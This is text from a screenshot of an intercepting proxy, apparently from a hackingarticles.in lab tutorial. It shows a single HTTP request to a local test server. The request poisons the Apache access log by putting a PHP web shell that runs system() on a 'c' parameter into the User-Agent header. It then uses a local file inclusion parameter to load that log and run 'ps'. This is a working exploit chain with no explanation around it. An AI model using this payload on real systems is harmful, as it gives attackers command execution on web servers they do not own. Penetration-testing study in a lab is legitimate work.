 Request to http://192.168.1.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /lfi/lfi.php?file=/var/log/apache2/access.log&c=ps HTTP/1.1
Host: 192.168.1.129
User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
www.hackingarticles.in
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0